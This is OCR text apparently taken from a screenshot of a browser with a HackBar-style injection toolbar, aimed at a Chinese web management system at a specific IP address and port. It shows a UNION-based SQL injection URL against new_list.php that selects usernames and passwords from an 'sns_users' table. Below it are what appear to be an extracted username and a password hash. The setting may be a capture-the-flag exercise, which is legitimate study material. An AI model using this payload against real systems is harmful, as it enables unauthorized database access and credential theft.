 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XWAY科技管理系统V3.0
219.153.49.228:44812/new_list.php?id=-1 union sele
搜索
JS
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:44812/new_list.php?id=-1 union select USER_NAME,USER_PWD from "sns_users"
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
hu
1c63129ae9db9g20asdua94d3e00495